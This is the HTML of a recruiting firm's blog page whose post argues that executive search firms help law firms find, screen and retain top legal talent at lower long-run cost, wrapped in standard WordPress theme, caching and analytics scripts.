		<div class="fl-rich-text">
	<p><script async src="https://app.trustanalytica.com/badge/reputation/MfcqqP1s0b52RM_eDMfN5DnvaHv5EC28h6HcHYkKlnCNV2FFR-63rnKNHIPyeCMYkG7pTw.js"></script></p>
<div class="trustanalytica-badge" style="text-align: center;">
<div class="ta-badge-container"><a href="https://trustanalytica.com/us/ma/boston/best-recruiters" target="_blank" rel="noopener noreferrer">Bostonrecruiter2023</a></div>
</div>
<p style="text-align: center;">
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-193 fl-builder-global-templates-locked" data-post-id="193"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5fad0ee3d084f fl-row-custom-height fl-row-align-bottom home-hero" data-node="5fad0ee3d084f">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5fad0ee3d0849" data-node="5fad0ee3d0849">
			<div class="fl-col fl-node-5fad0ee3d084c" data-node="5fad0ee3d084c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-5fad0ee3d084e" data-node="5fad0ee3d084e">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-center infobox-responsive-center ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'><h1 class="uabb-infobox-title">How an Executive Search Firm Can Help Law Firms Hire Top Talent</h1></div>		</div>	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-post-info fl-node-5fad0ed7e8597" data-node="5fad0ed7e8597">
	<div class="fl-module-content fl-node-content">
		<span class="fl-post-info-author"><a href="https://goprimehr.com/author/pwsadmin/">Prime Headhunting and Recruiting, Inc.</a></span>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="blogcontent" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5fad0ed7e858d" data-node="5fad0ed7e858d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-617266f4998b4" data-node="617266f4998b4">
			<div class="fl-col fl-node-617266f499a87" data-node="617266f499a87">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5fad0ed7e85a2" data-node="5fad0ed7e85a2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-1196 size-full lazyload" data-src="https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png" alt="Scale of justice sunset" itemprop="image" height="442" width="639" title="Scale of justice sunset" data-srcset="https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset.png 639w, https://goprimehr.com/wp-content/uploads/2023/06/Scale-of-justice-sunset-300x208.png 300w" data-sizes="(max-width: 639px) 100vw, 639px" src="[data-uri]" style="--smush-placeholder-width: 639px; --smush-placeholder-aspect-ratio: 639/442;" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5fad0ed7e8591" data-node="5fad0ed7e8591">
			<div class="fl-col fl-node-5fad0ed7e8593" data-node="5fad0ed7e8593">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-post-content fl-node-5fad0ed7e8594" data-node="5fad0ed7e8594">
	<div class="fl-module-content fl-node-content">
		
<p>In today&#8217;s competitive job market, it can be a challenge for law firms to attract, recruit, and retain top talent. With so many legal professionals seeking employment opportunities, it can be overwhelming for hiring managers to sift through countless resumes and applications, to identify the right candidate for the role. Fortunately, an executive search firm can help streamline the recruitment process and improve outcomes for law firms seeking to hire top talent. In this blog post, we&#8217;ll discuss the benefits of working with an executive search firm and how they can help law firms make the best hiring decisions.</p>



<p>1. Access to a Wider Pool of Candidates</p>



<p>One of the primary advantages of working with an executive search firm is that they have access to a wider pool of candidates than what may be available to a law firm through traditional recruitment channels. Executive search firms have established networks, resources, and databases that allow them to source candidates from various industries and backgrounds. This is particularly helpful when law firms are looking to diversify their team or recruit candidates with specialized skills or experience.</p>



<p>2. Expertise in Recruitment and Talent Acquisition</p>



<p>Executive search firms specialize in recruitment and talent acquisition. They have in-depth knowledge and expertise in sourcing, assessing, and placing top-level executives and professionals in various sectors, including the legal industry. Working with an executive search firm can give law firms access to this expertise, as well as the latest recruiting trends and best practices. This can help law firms optimize their recruitment strategy and improve their chances of attracting and hiring the right candidate for the role.</p>



<p>3. Enhanced Screening and Assessment</p>



<p>When hiring for important legal positions, it&#8217;s essential to ensure that the candidate has the right qualifications, experience, and cultural fit for the organization. However, screening and assessment can be time-consuming and complex, particularly when dealing with complex legal positions. An executive search firm can help streamline this process by using advanced screening and assessment tools to identify the most suitable candidate for the role. Additionally, executive search firms can conduct additional due diligence to verify candidates&#8217; credentials and ensure they are a good fit for the organization.</p>



<p>4. Higher Retention Rates</p>



<p>Hiring the wrong candidate for the role can be costly for law firms, both in terms of resources and reputation. With the help of an executive search firm, law firms can improve their chances of hiring the right candidate for the role, thereby reducing the risk of turnover and increasing retention rates. Executive search firms work closely with law firms to understand their organization&#8217;s unique needs, culture, and values, ensuring that they identify candidates who are not only qualified but also the right fit for the organization.</p>



<p>5. Cost-Effective Solution</p>



<p>Hiring a recruiting firm may appear costly at first, but it can save law firms time and money in the long run. Executive search firms use a streamlined and efficient process to quickly identify the best candidates for the role, ultimately leading to fewer staffing changes and reduced recruitment costs. Additionally, when hiring the wrong candidate, the costs associated with lost productivity, time, and resources, far outweigh the cost of partnering with an executive search firm.</p>



<p>Law firms, like other businesses, require top talent to achieve their goals and remain competitive. Navigating the recruitment process, however, can be a challenge. Fortunately, an executive search firm can help law firms streamline the recruitment process and make the best hiring decisions. By leveraging their expertise, screening and assessment tools, and access to wider networks of candidates, executive search firms can help law firms identify the right candidate for the job and improve retention rates. Moreover, partnering with an executive search firm can ultimately prove to be a cost-effective solution, saving law firms time and resources, while ensuring they have access to the best candidates in the industry.</p>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5fad0ed7e85a3" data-node="5fad0ed7e85a3">
				</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-18 fl-builder-global-templates-locked" data-post-id="18" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5faccaec47b2e" data-node="5faccaec47b2e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5faccaec47b31" data-node="5faccaec47b31">
			<div class="fl-col fl-node-5faccaec47b32" data-node="5faccaec47b32">
	<div class="fl-col-content fl-node-content"><div id="footer1menu" class="fl-module fl-module-menu fl-node-5faccaec47b3b" data-node="5faccaec47b3b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://goprimehr.com/">Home</a></li><li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/about/">About</a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/code-of-ethics/">Code of Ethics</a></li><li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/women-owned-business-certification/">Women-Owned Business Certification</a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/talent/">Talent</a></li><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/careers/">Careers</a></li><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/services/">Services</a></li><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/retained-search/">Retained Search</a></li><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/direct-hire-search/">Direct Hire Search</a></li><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contract-staffing-solutions/">Contract Staffing Solutions</a></li><li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://goprimehr.com/blog/">Blog</a></li><li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contact/">Contact</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5faccaec47b42" data-node="5faccaec47b42">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5faccaec47b43 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5faccaec47b43">
			<div class="fl-col fl-node-5faccaec47b44 fl-col-small fl-col-small-full-width" data-node="5faccaec47b44">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5faccaec47b33" data-node="5faccaec47b33">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026, Prime Headhunting and Recruiting, Inc. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5faccaec47b45 fl-col-small fl-col-small-full-width" data-node="5faccaec47b45">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5faccaec47b46" data-node="5faccaec47b46">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div align="right">
<a rel="nofollow" href="https://www.godaddy.com/websites/web-design"
target="_blank"><img alt="GoDaddy Web Design"
src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&disposition=0&alloworigin=1"></a></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://goprimehr.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://goprimehr.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://goprimehr.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://goprimehr.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.1.4" id="jquery-throttle-js"></script>
<script src="https://goprimehr.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://goprimehr.com/wp-content/uploads/bb-plugin/cache/5854894bddb893514c508feaf30edfe8-layout-bundle.js?ver=2.6.1.4-1.4.4" id="fl-builder-layout-bundle-5854894bddb893514c508feaf30edfe8-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/goprimehr.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://goprimehr.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.1.4" id="jquery-magnificpopup-js"></script>
<script src="https://goprimehr.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.12.1" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://goprimehr.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'754fbbc2b52a'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'43809153'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'bb-theme'},
                    {'wds':'1'},
                    {'wp_alloptions_count':'260'},
                    {'wp_alloptions_bytes':'85593'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'545986'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>
